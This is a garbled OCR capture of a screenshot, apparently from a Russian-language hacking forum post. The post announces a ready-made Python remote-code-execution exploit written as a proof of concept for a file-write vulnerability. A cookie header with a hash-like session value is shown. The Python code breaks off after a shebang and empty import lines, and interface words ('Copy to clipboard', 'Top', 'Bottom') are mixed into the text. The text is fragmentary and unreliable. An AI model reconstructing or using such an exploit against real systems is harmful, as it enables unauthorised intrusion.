
Cookie: user=%242a%2404%24rNpCpVcis75iALwBo
{"cookie":"$2a$04$rNpCpVcis75iALwBoLe14.ta
Готовый эксплоит для RCE на Python.
Решено было сразу написать
автоматизированный эксплоит для найденой
RCE как готовый POC.
Пример запроса для эксплуатации записи
файлов в систему (нужно подставить валидную
сессию)
Python:
Скопировать в буфер обмена
Вер
#!/usr/bin/python3
import
Низ
import
import